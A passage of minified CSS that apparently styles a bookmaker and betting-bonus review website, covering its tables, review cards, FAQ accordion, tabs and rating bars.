#f5f5f5;border-top:0}@media (max-width:767px){.table .table_description_row{display:none}}.table .table_description_row td{padding:0 0 15px 50px}.table .table_bonus_mobile_block{border-bottom:1px solid #f5f5f5;border-top:none;display:none}@media (max-width:767px){.table .table_bonus_mobile_block{display:table-row}}.bonus_type_for_promotion .section_content_table{padding:0}.bonus_type_for_promotion .section_content_table .table_nav,.main .section_content_table .table_description_row td,.main .section_content_table>div{padding-left:0}.section_content_table{padding-top:40px;padding-bottom:40px}@media (max-width:767px){.section_content_table{padding:0}}.section_content_table.section_content_nobutton{padding-bottom:0}.section_content_table>div{padding-left:50px}@media (max-width:1255px){.section_content_table>div{padding-left:20px}}.section_content_table .table_nav{font-size:12px;line-height:14px;font-weight:700;margin-bottom:26px}@media (max-width:1255px){.section_content_table .table_nav{font-size:12px}}@media (max-width:1006px){.section_content_table .table_nav{display:none}}.section_content_table .table_nav li{padding:0 20px;border-right:2px solid #d7d7d7}@media (max-width:1255px){.section_content_table .table_nav li{padding:0 10px}}.section_content_table .table_nav li:last-child{padding-right:0;border-right:none}.section_content_table .table_nav li a{color:#307fe2}.section_content_table .table_nav li.active{position:relative}.section_content_table .table_nav li.active:after{content:" ";display:block;width:22px;height:2px;position:absolute;bottom:-5px;margin:0 auto;background-color:#58c1ff;left:calc(50% - 11px)}.section_content_table .table_nav li.active a,.section_content_table .table_nav li:hover a{color:#1f5497}.section_content_table .table_header{height:43px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#f5f5f5}@media (max-width:767px){.section_content_table .table_header{display:none}}.section_content_table .table_header p{font-size:12px;font-weight:600;color:#989ba1}.section_content_table .table_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:15px;padding-bottom:15px;border-top:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5;font-size:13px;font-weight:700}@media (max-width:767px){.section_content_table .table_row{border-top:none;border-bottom-width:2px}}.section_content_table .table_row:first-child{border-top:none}.section_content_table .table_row:last-child{border-bottom:none}.article_table_row .flex,.table_row .flex,.widget_table_row .flex{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.article_table_row a:not(.btn-green),.table_row a:not(.btn-green),.widget_table_row a:not(.btn-green){color:#464950}.article_table_row .name_cell,.table_row .name_cell,.widget_table_row .name_cell{-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:15px}@media (max-width:767px){.article_table_row .name_cell,.table_row .name_cell,.widget_table_row .name_cell{font-size:14px}}.table_row .name_cell img{margin-right:19px}.article_table_row .name_cell img,.table_row .name_cell img,.widget_table_row .name_cell img{margin-left:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;max-width:40px;width:auto}@media (max-width:1006px){.article_table_row .name_cell img,.table_row .name_cell img,.widget_table_row .name_cell img{margin-right:10px}}.article_table_row .name_cell .title,.table_row .name_cell .title,.widget_table_row .name_cell .title{font-weight:700}.article_table_row .name_cell:hover img,.table_row .name_cell:hover img,.widget_table_row .name_cell:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.article_table_row .rating_cell,.table_row .rating_cell,.widget_table_row .rating_cell{font-weight:600}@media (max-width:767px){.article_table_row .rating_cell,.table_row .rating_cell,.widget_table_row .rating_cell{display:none}}.article_table_row .rating_cell .rating_stars_block,.table_row .rating_cell .rating_stars_block,.widget_table_row .rating_cell .rating_stars_block{margin-right:23%}.article_table_row .reviews_cell,.table_row .reviews_cell,.widget_table_row .reviews_cell{font-weight:600;padding-left:22px}@media (max-width:1255px){.article_table_row .reviews_cell,.table_row .reviews_cell,.widget_table_row .reviews_cell{padding-left:42px}}@media (max-width:767px){.article_table_row .reviews_cell,.table_row .reviews_cell,.widget_table_row .reviews_cell{display:none}}.article_table_row .name_cell img,.article_table_row .reviews_cell img,.table_row .reviews_cell img,.widget_table_row .name_cell img,.widget_table_row .reviews_cell img{margin-right:9px}.article_table_row .two_buttons_h_cell a:first-child,.table_row .two_buttons_h_cell a:first-child,.widget_table_row .two_buttons_h_cell a:first-child{margin-right:20px}@media (max-width:1255px){.article_table_row .two_buttons_h_cell a:first-child,.table_row .two_buttons_h_cell a:first-child,.widget_table_row .two_buttons_h_cell a:first-child{margin-right:10px}}@media (max-width:767px){.article_table_row .two_buttons_h_cell .button,.table_row .two_buttons_h_cell .button,.widget_table_row .two_buttons_h_cell .button{width:89px}}.article_table_row .row_description,.table_row .row_description,.widget_table_row .row_description{width:100%;color:#989ba1;font-size:10px;font-weight:400;margin:17px 0 0}.article_table_row .text_block,.table_row .text_block,.widget_table_row .text_block{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.article_table_row .text_block .description,.table_row .text_block .description,.widget_table_row .text_block .description{color:#464950;font-size:12px}.article_table_row .margin_text,.table_row .margin_text,.widget_table_row .margin_text{font-size:13px}@media (max-width:1255px){.article_table_row .margin_text,.table_row .margin_text,.widget_table_row .margin_text{font-size:11px}}.article_table_row .mobile_block,.table_row .mobile_block,.widget_table_row .mobile_block{display:none}@media (max-width:767px){.article_table_row .mobile_block,.table_row .mobile_block,.widget_table_row .mobile_block{display:block}}.article_table_row,.widget_table_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #e6e6e6;padding:16px 19px}@media (max-width:767px){.article_table_row,.widget_table_row{padding-left:5px;padding-right:5px}}.article_table_row:last-child,.widget_table_row:last-child{border-bottom:none}@media (max-width:1255px){.article_table_row .name_cell,.widget_table_row .name_cell{font-size:13px}}@media (max-width:1255px){.article_table_row .text_block .description,.widget_table_row .text_block .description{font-size:10px}}.widget_bonuses_bookmakers .widget_table_row .name_cell{font-size:13px}.widget_bonuses_bookmakers .widget_table_row .button_cell{display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:1255px){.widget_bonuses_bookmakers .widget_table_row .button_cell{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.widget_bonuses_bookmakers .widget_table_row .button_cell .button{width:auto;padding:0 10px;min-width:70px;font-size:12px}@media (max-width:1255px){.widget_bonuses_bookmakers .widget_table_row .button_cell .button{height:30px;min-width:95px}}.widget_bonuses_bookmakers .widget_table_row .button_cell .button:first-child{margin-right:5px}@media (max-width:1255px){.widget_bonuses_bookmakers .widget_table_row .button_cell .button:first-child{margin-right:0;margin-bottom:3px}}@media (max-width:767px){.section_content_table_bookmakers{margin-bottom:20px}.section_content_table_bookmakers .table_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:20px 5px}.section_content_table_bookmakers .name_cell{font-size:13px}}.main .section_content_table_bookmakers_middle .name_cell:hover .table_stars img,.section_content_table_bookmakers .name_cell:hover .table_stars img{-webkit-transform:none;-ms-transform:none;transform:none}@media (max-width:767px){.section_content_table_bookmakers .table_stars img{width:77px;height:auto;-webkit-transform:none;-ms-transform:none;transform:none}}.section_content_table_bookmakers .table_stars.mobile_block .star{font-size:15px;width:16px}.section_content_table_bookmakers .table_cell_1{width:342px}@media (max-width:1255px){.section_content_table_bookmakers .table_cell_1{width:253px}}@media (max-width:1006px){.section_content_table_bookmakers .table_cell_1{width:211px}}@media (max-width:767px){.section_content_table_bookmakers .table_cell_1{width:auto}}.section_content_table_bookmakers .table_cell_2{width:320px}@media (max-width:1255px){.section_content_table_bookmakers .table_cell_2{width:256px}}@media (max-width:1006px){.section_content_table_bookmakers .table_cell_2{width:181px}}.section_content_table_bookmakers .table_cell_3{width:219px}@media (max-width:1255px){.section_content_table_bookmakers .table_cell_3{width:175px}}@media (max-width:1006px){.section_content_table_bookmakers .table_cell_3{width:123px}}.section_content_table_bookmakers .table_cell_4{width:auto}@media (max-width:767px){.section_content_table_bonus .table_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:20px 5px}}.section_content_table_bonus .table_cell_1{width:300px}@media (max-width:1255px){.section_content_table_bonus .table_cell_1{width:245px}}@media (max-width:1006px){.section_content_table_bonus .table_cell_1{width:200px}}@media (max-width:767px){.section_content_table_bonus .table_cell_1{width:auto}}.section_content_table_bonus .table_cell_2{width:252px}@media (max-width:1255px){.section_content_table_bonus .table_cell_2{width:233px}}@media (max-width:1006px){.section_content_table_bonus .table_cell_2{width:196px}}@media (max-width:767px){.section_content_table_bonus .table_cell_2{display:none}}.section_content_table_bonus .table_cell_3{width:200px}@media (max-width:1255px){.section_content_table_bonus .table_cell_3{width:160px}}@media (max-width:1006px){.section_content_table_bonus .table_cell_3{width:88px}}@media (max-width:767px){.section_content_table_bonus .table_cell_3{display:none}}.section_content_table_bonus .table_cell_4{width:229px}@media (max-width:1255px){.section_content_table_bonus .table_cell_4{width:183px}}@media (max-width:1006px){.section_content_table_bonus .table_cell_4{width:140px}}@media (max-width:767px){.section_content_table_bonus .table_cell_4{display:none}}.section_content_table_bonus .table_cell_5{width:auto}@media (max-width:767px){.section_content_table_bonus .row_description{display:none}}.section_content_table_bonus .bonus_cell{font-size:15px}@media (max-width:1006px){.section_content_table_bonus .bonus_cell{font-size:13px}}.section_content_table_bonus .bonus_code_cell,.section_content_table_bonus .turnover_cell{font-weight:400}.section_content_table_bonus .table_bonus_mobile_block{width:100%;margin-top:17px;font-weight:400}.section_content_table_bonus .table_bonus_mobile_block .table_bonus_mobile_big{font-size:15px;font-weight:600}.post_heading p,.section_content_table_bonus .table_bonus_mobile_block p{margin:0}.section_content_table_bonus .table_bonus_mobile_block .table_bonus_mobile_title{color:#989ba1;font-size:12px;font-weight:600}.section_content_table_bonus .table_bonus_mobile_block .hidden_text{display:none}.section_content_table_bonus .table_bonus_mobile_block .table_mobile_readmore{color:#28ce7a;font-size:15px;font-weight:700;display:inline}.section_content_table_betts{-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:1006px){.section_content_table_betts .table_header{display:none}}.section_content_table_betts .table_cell_1{width:130px}@media (max-width:1255px){.section_content_table_betts .table_cell_1{width:104px}}@media (max-width:767px){.section_content_table_betts .table_cell_1{width:auto}}.section_content_table_betts .table_cell_2{width:87px}@media (max-width:1255px){.section_content_table_betts .table_cell_2{width:69px}}@media (max-width:767px){.section_content_table_betts .table_cell_2{width:auto}}.section_content_table_betts .table_cell_3{width:304px;padding-right:55px}@media (max-width:1255px){.section_content_table_betts .table_cell_3{width:287px;padding-right:35px}}@media (max-width:1006px){.section_content_table_betts .table_cell_3{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}}@media (max-width:767px){.section_content_table_betts .table_cell_3{width:100%;margin-bottom:8px}}.section_content_table_betts .table_cell_4{width:197px}@media (max-width:1255px){.section_content_table_betts .table_cell_4{width:157px}}@media (max-width:767px){.section_content_table_betts .table_cell_4{width:auto}}.section_content_table_betts .table_cell_5{width:142px}@media (max-width:1255px){.section_content_table_betts .table_cell_5{width:100px}}.section_content_table_betts .table_cell_6{width:142px}@media (max-width:1255px){.section_content_table_betts .table_cell_6{width:100px}}.section_content_table_betts .table_cell_7{width:auto}@media (max-width:1006px){.section_content_table_betts .table_cell_7{width:100px}}.section_content_table_betts .table_header_titles.table_cell_5,.section_content_table_betts .table_header_titles.table_cell_6,.section_content_table_betts .table_header_titles.table_cell_7{padding-left:7px}.section_content_table_betts .category_cell,.section_content_table_betts .date_cell,.section_content_table_betts .time_cell{font-weight:400}.section_content_table_betts .coeff_cell,.section_content_table_betts .match_cell{font-size:15px}.section_content_table_betts .match_cell,.table_twocol{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.section_content_table_betts .match_cell .team_1{margin-right:14px}.section_content_table_betts .match_cell .team_2{margin-left:14px}@media (max-width:1006px){.section_content_table_betts .table_row{-ms-flex-pack:distribute;justify-content:space-around}}@media (max-width:767px){.section_content_table_betts .table_row{padding:15px 0 25px}}@media (max-width:1006px){.section_content_table_betts .table_row .coeff_cell{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.section_content_table_betts .coeff_wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section_content_table_betts .coeff_wrap img{margin-top:11px}.section_content_table_betts .coeff_header_cell_wrapper{width:100%}.section_content_table_betts .coeff_header_cell{-ms-flex-pack:distribute;justify-content:space-around;text-align:center;border-radius:5px;background-color:#f5f5f5;margin:10px 0;color:#989ba1;font-size:11px;font-weight:600;text-transform:uppercase}@media (max-width:1006px){.section_content_table_betts .mobile_block{display:block}}.table_twocol{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.table_twocol>*{width:46%}@media (max-width:767px){.table_twocol>*{width:100%}.table_twocol .table_col_1 .article_table_row{border-bottom:1px solid #e6e6e6}}.post_heading{font-size:11px}@media (max-width:1255px){.post_heading{font-size:10px}}.post_heading a{color:#307fe2;font-weight:700}.section_posts_archive{margin-top:43px}@media (max-width:767px){.section_posts_archive{margin-top:20px}}.section_posts_archive .post_item_excerpt{line-height:20px;margin:10px 0;font-size:13px}.bonus_type_for_promotion .section_posts_archive{margin-top:0}.navigation.pagination{padding:10px}.navigation.pagination .nav-links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.navigation.pagination .page-numbers{font-size:20px;margin-right:5px;font-weight:600}.navigation.pagination a{color:#0daa5a}.section_posts_3col{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:distribute;justify-content:space-around;padding-bottom:20px}@media (max-width:767px){.section_posts_3col{padding-bottom:0}}.section_posts_3col .post_item{width:354px;border-radius:5px;border:1px solid rgba(0,0,0,.1);background-color:#fff;margin-bottom:20px}@media (max-width:1255px){.section_posts_3col .post_item{width:283px}}@media (max-width:1006px){.section_posts_3col .post_item{width:354px}}@media (max-width:767px){.section_posts_3col .post_item{width:100%;max-width:354px}}.section_posts_3col .post_item .post_item_meta_block{top:20px;left:20px}.section_posts_3col .post_item .post_item_meta_block .post_item_meta{background-color:rgba(0,0,0,.4);border-width:1px;border-radius:3px;border-style:solid;color:#fff;text-transform:uppercase;font-size:11px;line-height:12px;padding:4px 10px;font-weight:700;letter-spacing:.46px}.section_posts_3col .post_item .post_item_review_bock{top:23px;right:20px;color:#fff;font-size:13px;font-weight:700;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section_posts_3col .post_item .post_item_review_bock img{margin-right:7px}.section_posts_3col .post_item .image_block img{width:100%;height:auto}.section_posts_3col .post_item .content_block{padding:28px 20px}@media (max-width:767px){.section_posts_3col .post_item .content_block{padding:17px 20px 20px}}.section_posts_3col .post_item .h3post_item_title,.section_posts_3col .post_item .post_item_title{margin:12px 0 7px}.section_posts_fullwidh{padding-bottom:40px;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:1006px){.section_posts_fullwidh{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:0}.section_posts_fullwidh .section_title_block{width:100%}}.section_posts_fullwidh .post_item{width:100%;padding:21px 25px;border:1px solid rgba(0,0,0,.1);background-color:#fff;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:1255px){.section_posts_fullwidh .post_item{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (max-width:1006px){.section_posts_fullwidh .post_item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:500px;margin-bottom:19px}}@media (max-width:767px){.section_posts_fullwidh .post_item{max-width:400px;width:100%}}.section_posts_fullwidh .post_item:last-child{border-radius:0 0 8px 8px}.section_posts_fullwidh .post_item:first-child{border-radius:8px 8px 0 0}.section_posts_fullwidh .h3post_item_title,.section_posts_fullwidh .post_item_title{margin:11px 0}.section_posts_fullwidh .image_block img{width:285px;height:auto;display:block}@media (max-width:1006px){.section_posts_fullwidh .image_block{margin-bottom:25px}}.section_posts_fullwidh .content_block{width:478px;margin-left:39px;margin-right:90px}@media (max-width:1006px){.section_posts_fullwidh .content_block{width:auto;margin:0}.section_posts_fullwidh .post_heading{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (max-width:767px){.section_posts_fullwidh .post_heading{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.section_posts_fullwidh .buttons_block{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}@media (max-width:1006px){.section_posts_fullwidh .buttons_block{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:25px}.section_posts_fullwidh .buttons_block img{height:40px;width:auto}}@media (max-width:767px){.section_posts_fullwidh .buttons_block img{width:140px}}.section_posts_fullwidh .buttons_block .button{width:180px;margin-top:20px}@media (max-width:1006px){.section_posts_fullwidh .buttons_block .button{margin-top:0;margin-left:20px}}@media (max-width:767px){.section_posts_fullwidh .buttons_block .button{width:140px}}.archive_section .section_posts_fullwidh .post_item,.post_archive_section .section_posts_fullwidh .post_item{margin-bottom:20px;border-radius:8px}.archive_section .section_posts_fullwidh .post_item:last-child,.post_archive_section .section_posts_fullwidh .post_item:last-child{margin-bottom:0}@media (max-width:1006px){.sidebar-right .container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.sidebar-right .h2title,.sidebar-right h2{margin-bottom:23px}.sidebar-right .article.section_posts_fullwidh{margin-top:0;padding-bottom:10px}@media (max-width:1006px){.sidebar-right .article.section_posts_fullwidh{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (max-width:767px){.sidebar-right .article.section_posts_fullwidh .post_heading .tag,.sidebar-right .article.section_posts_fullwidh .post_heading .v_divider{display:none}.sidebar-right .article.section_posts_fullwidh .post_heading .tag:first-of-type,.sidebar-right .article.section_posts_fullwidh .post_heading .v_divider:first-of-type{display:block}}.sidebar-right .article.section_posts_fullwidh .section_content_block{margin-bottom:30px}.article .payment_block .payment_row h4,.comment_text>p,.comment_user_block p,.sidebar-right .article.section_posts_fullwidh img{margin:0}.sidebar-right .article.section_posts_fullwidh .image_block img{width:200px;min-width:200px;height:auto}@media (max-width:767px){.sidebar-right .article.section_posts_fullwidh .image_block img{width:285px;min-width:285px}}.sidebar-right .article.section_posts_fullwidh .content_block{width:auto;margin-right:0}.sidebar-right .article.section_posts_fullwidh .section_button{margin-bottom:25px}.sidebar-right .section_posts_archive{margin-top:10px}.section_review_archive{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:distribute;justify-content:space-around;margin-top:43px}.section_review_archive .logo{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:30px;width:100%;border-radius:5px 5px 0 0}.section_review_archive .logo img{width:100%}.section_review_archive .content,.section_review_archive .content .upper_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section_review_archive .content{border-radius:0 0 5px 5px;border:1px solid rgba(0,0,0,.1);background-color:#fff;padding:24px 15px 21px;height:calc(100% - 30px);-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:767px){.section_review_archive .content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}}.section_review_archive .content .upper_content{width:100%}@media (max-width:767px){.section_review_archive .content .upper_content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}}.section_review_archive .content img{display:block;width:100%;height:auto;max-width:65px;max-height:65px;border-radius:50%}@media (max-width:767px){.section_review_archive .content .avatar{width:50px;height:auto}}.section_review_archive .content .review_name_wrapper{text-align:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.section_review_archive .content .review_name_wrapper{margin-left:15px}}.section_review_archive .content .review_name{margin:10px 0 15px;height:16px;overflow-y:hidden}@media (max-width:767px){.section_review_archive .content .review_name{height:14px;font-size:12px;text-transform:uppercase;margin:7px 0 6px}}.section_review_archive .content .excerpt{line-height:20px;margin:19px 0 20px;text-align:center;word-break:break-all}@media (max-width:767px){.section_review_archive .content .excerpt{width:100%;margin:9px 0 21px;text-align:left}}.section_review_archive .content .button{width:120px}@media (max-width:767px){.section_review_archive .content .button{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;margin:0 auto}}.section_review_5col .review_item{width:207px}@media (max-width:1255px){.section_review_5col .review_item{width:165px}}@media (max-width:1006px){.section_review_5col .review_item{width:207px;margin-bottom:20px}}@media (max-width:767px){.section_review_5col .review_item{width:100%;max-width:400px}}.main{width:66.12%;padding-right:56px;padding-top:65px}@media (max-width:1006px){.main{width:100%;padding-right:0}}@media (max-width:767px){.main{padding-top:25px}}.main .article+.section_title_block{margin-top:20px}.main .section_content_table{padding-top:0}@media (max-width:767px){.main .section_content_table .table.bonuses_middle{margin-bottom:20px}}.main .section_content_table .table_cell_1{padding-left:19px;width:297px}@media (max-width:1255px) and (min-width:1007px){.main .section_content_table .table_cell_1{width:237px;padding-left:16px}}@media (max-width:767px){.main .section_content_table .table_cell_1{display:none}}.main .section_content_table .table_cell_2{width:124px}@media (max-width:1255px) and (min-width:1007px){.main .section_content_table .table_cell_2{width:99px}}.main .section_content_table .table_cell_3{width:165px}@media (max-width:1255px) and (min-width:1007px){.main .section_content_table .table_cell_3{width:117px}}.main .section_content_table .table_cell_4{width:auto}@media (max-width:767px){.main .section_content_table .table_bonus_mobile_block td{padding:0 0 8px}.main .section_content_table .table_bonus_mobile_block p{margin-bottom:3px}.main .section_content_table .table_bonus_mobile_block .table_row{padding:15px 5px;border-bottom:none}.main .section_content_table .table_bonus_mobile_block .table_bonus_mobile_middle{font-size:15px;font-weight:600}}.main .section_content_table .t_and_c{font-size:10px}@media (max-width:767px){.main .section_content_table_bookmakers_middle{margin-bottom:20px}.main .section_content_table_bookmakers_middle .table_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:20px 5px}.main .section_content_table_bookmakers_middle .name_cell{font-size:13px}}@media (max-width:767px){.main .section_content_table_bookmakers_middle .table_stars img{width:77px;height:auto;-webkit-transform:none;-ms-transform:none;transform:none}}.main .section_content_table_bookmakers_middle .table_cell_1{width:253px}@media (max-width:1255px){.main .section_content_table_bookmakers_middle .table_cell_1{width:211px}}@media (max-width:767px){.main .section_content_table_bookmakers_middle .table_cell_1{width:auto;display:table-cell}}.main .section_content_table_bookmakers_middle .table_cell_2{width:256px}@media (max-width:1255px){.main .section_content_table_bookmakers_middle .table_cell_2{width:181px}}@media (max-width:1255px) and (min-width:1007px){.main .section_content_table_bookmakers_middle .table_cell_2{display:none}}.main .section_content_table_bookmakers_middle .table_cell_3{width:175px}@media (max-width:1255px){.main .section_content_table_bookmakers_middle .table_cell_3{width:123px}}.main .section_content_table_bookmakers_middle .table_cell_4{width:auto}.section_articles{padding:0}.section.sidebar-right{border-top:1px solid #f5f5f5}.articles .article{background:url(../img/dashed-silver.png)0 100%repeat-x;padding:65px 0 45px;font-size:14px;font-weight:400;line-height:20px}@media (max-width:767px){.articles .article{padding:40px 0}}.articles .article:first-child{padding-top:0}.articles .article:last-child{background:0 0}@media (max-width:767px){.articles .article:last-child{background:url(../img/dashed-silver.png)0 100%repeat-x}}.articles .article .article_content .h3title,.articles .article .article_content h3{margin-top:27px}.articles .article .article_content a:not(.button){color:#307fe2;text-decoration:underline}.articles .article .article_content .section_button{color:#fff;text-decoration:none;margin-top:42px}.articles .article .article_content .article_name_cell{-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:15px;margin:25px 0 19px}.articles .article .article_content .article_name_cell img{margin-right:19px;margin-left:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.articles .article .article_content .article_name_cell .title{text-decoration:none;color:#464950;font-weight:700}.articles .article .article_content .article_name_cell .title:hover{color:#0daa5a}.articles .article .article_content .article_name_cell:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.articles .article .article_content .article_buttons_cell{margin:25px 0 63px}.articles .article .article_content .article_buttons_cell .button{width:108px;margin-left:0;margin-right:20px}.articles .article .article_content .article_table_row .button{width:108px}@media (max-width:1255px){.articles .article .article_content .article_table_row .button{width:95px}}@media (max-width:767px){.articles .article .article_content .article_table_row .button{width:89px}}.articles .article .article_content .article_table_row .btn-green{color:#fff}.articles .article .article_content .article_table_row .name_cell{width:150px}@media (max-width:1255px){.articles .article .article_content .article_table_row .name_cell{width:135px;min-width:135px}}.articles .article .article_content ul,.post_content ul{list-style-image:url(../img/ul_marker.svg);padding-left:12px;line-height:26px}.articles .article .article_content ul li,.post_content ul li{padding-left:8px}.articles .article .button_block{margin-top:45px;margin-bottom:6px}@media (max-width:767px){.articles .article .button_block{margin-bottom:0;margin-top:25px}}.articles .article .button_image_block .button{top:81px;left:52px}@media (max-width:767px){.articles .article .button_image_block .button{width:140px;top:15px;left:0}}.articles .article .button{width:170px;margin:0 auto}.articles .article .description{margin:26px 0 0}.article img{max-width:100%;display:block;margin:0 auto;height:auto}.article .payment_block .payment_row{padding:0 8px 17px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.article .payment_block .payment_row .payment_item a,.articles .article .article_content .article_table_row a{text-decoration:none;color:#464950}.article .payment_block .payment_item{width:200px}@media (max-width:1255px){.article .payment_block .payment_item{width:160px}}.article .payment_block .payment_item img{margin-left:0}.accordeon_header,.accordeon_section{padding-bottom:20px}@media (max-width:767px){.accordeon_section#section_rating{padding-bottom:0}}.accordeon_section .section_title_block,.accordeon_section .title_right_block{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.accordeon_section .section_title_block .title,.section_mobile_review .section_title_block h2{margin-bottom:0}.accordeon_section .title_right_block{font-weight:600}.accordeon_section .title_right_block .rating_stars_block{margin-right:17px}@media (max-width:767px){.accordeon_section .title_right_block .rating_stars_block,.accordeon_section .title_right_block .rating_stars_block+span{display:none}}.accordeon_section .title_right_block .accordeon_trigger{margin-left:20px;font-size:20px;color:#464950}.accordeon_section .title_right_block .accordeon_trigger:hover{color:#0daa5a}.accordeon_faq .accordeon_row{margin-top:40px;border-bottom:1px solid #f5f5f5}@media (max-width:767px){.accordeon_faq .accordeon_row{margin-top:10px}}.accordeon_faq .accordeon_header{padding:7px 0}@media (max-width:767px){.accordeon_faq .accordeon_header{padding:15px 5px}}.accordeon_faq .accordeon_header .accordeon_trigger{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#464950}.accordeon_faq .accordeon_header .accordeon_trigger .fa{font-size:20px;margin-right:50px}@media (max-width:767px){.accordeon_faq .accordeon_header .accordeon_trigger .fa{margin-right:33px;margin-left:10px}}.accordeon_faq .accordeon_header .accordeon_trigger:hover{color:#0daa5a}.accordeon_faq .accordeon_content{padding-top:4px;font-size:14px}@media (max-width:767px){.accordeon_faq .accordeon_content{display:none;padding:4px 5px 0}}.accordeon_faq .section_button{margin-top:30px;margin-bottom:10px}.accordeon_row.opened .fa{color:#28ce7a}.accordeon_content{padding:45px 0 0;border-top:1px solid #f5f5f5;display:none}.accordeon_content.opened,.tabs_content .tab_content.active{display:block}.accordeon_content .section_button{margin-top:10px;margin-bottom:30px}.sidebar table.widget_rows,.tabs,.tabs_header{width:100%}.tab_switcher{width:50%;font-size:15px;font-weight:700;text-align:center;padding-bottom:18px;color:#989ba1;border-bottom:2px solid #f5f5f5}@media (max-width:767px){.tab_switcher{font-size:13px}}.tab_switcher.active{color:#464950;border-color:#22c672}.tabs_content{padding:20px 0 0}.tabs_content .list_style_round{margin:20px 0}.tabs_content .tab_content{display:none}.tabs_content .tab_content.active.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.content_scores,.scores_header{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.content_scores{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.scores_header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:60px;margin-bottom:9px;padding:0 15px;border-radius:5px;background-color:#f5f5f5}.scores_header .scores_header_title{font-size:15px;font-weight:700;margin:0}.scores_header .scores_header_stars_block{font-size:13px;font-weight:600}.scores_header .scores_header_stars_block span{margin-left:15px}.scores_item{width:320px;padding:20px 0;margin-bottom:15px}@media (max-width:1255px){.scores_item{width:256px;padding:16px 0}}@media (max-width:1006px){.scores_item{margin:0 auto 15px}}@media (max-width:767px){.scores_item{width:308px}}.scores_item .title,.scores_item_text,.scores_lines{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.scores_item .title{font-size:15px;font-weight:700}.scores_item .title img{margin-left:3px;display:block}.scores_item .scores_number,.section_leave_review .comment_header .rating_text_block span{font-weight:600}.scores_item_text,.scores_lines{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.scores_item_text{margin-bottom:10px}.scores_lines{padding:3px 0}.scores_line{width:54px;height:7px}.scores_line 